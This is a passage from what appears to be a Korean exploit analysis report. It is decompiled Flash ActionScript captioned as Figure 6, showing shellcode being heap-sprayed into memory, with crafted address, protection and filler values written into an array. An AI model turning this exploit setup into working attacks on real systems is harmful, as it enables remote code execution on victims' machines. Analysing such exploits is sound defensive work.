 this.s[_loc_7][(_loc_3 - _loc_21) / 4 - 2 - 4] = _loc_3 & 4294963200;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 - 1 - 4] = 4096;
this.s[_loc_7][(_loc_3 - _loc_21) / 4] = _loc_9;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 1] = _loc_3 + 28;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 2] = 4294967295;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 3] = _loc_3 - 24;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 4] = _loc_3 - 20;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 5] = 64;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 6] = _loc_3 - 28;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 7] = 538979721;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 8] = 3096451611;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 9] = _loc_4;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 10] = 13078672;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 11] = _loc_36;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 12] = 3096481936;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 13] = _loc_21 - 8;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 14] = 13078672;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 15] = 1073741808;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 16] = 3968066955;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 17] = 753635372;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 18] = 3435973836;
this.s[_loc_7][(_loc_3 - _loc_21) / 4 + 28] = _loc_20;
_loc_26 = 29;
그림 6. 쉘코드를 메모리에 힙스프레이